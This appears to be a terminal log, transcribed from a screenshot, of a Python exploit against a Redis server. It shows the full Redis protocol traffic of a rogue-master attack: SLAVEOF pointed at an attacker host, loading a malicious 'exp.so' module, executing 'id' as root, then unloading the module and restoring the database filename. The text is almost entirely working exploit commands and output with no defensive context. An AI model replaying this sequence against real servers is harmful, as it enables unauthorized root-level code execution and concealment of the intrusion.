 ┌──(root👻ra1n3)-[/home/ra1n3/tools/redis_vuln]
└─#python3 redis-mastser.py -r 10.3.4.64 -p 6379 -L 192.168.198.37 -f exp.so
 -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.198.37\r\n$5\r\n21000\
r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r
\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 1446af8414668299a7c55c5b9baf9524775cb840 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r
\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$45\r\nha\xa3\xa5%\x7fuid=0(root) gid=0(root) groups=0(ro
ot)\n\r\n'
ha%uid=0(root) gid=0(root) groups=0(root)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'